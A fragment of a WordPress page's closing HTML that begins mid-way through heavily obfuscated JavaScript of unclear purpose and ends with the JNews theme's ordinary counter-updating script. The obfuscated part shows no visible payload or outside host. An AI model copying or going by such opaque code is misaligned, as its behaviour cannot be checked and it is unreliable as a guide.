_0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
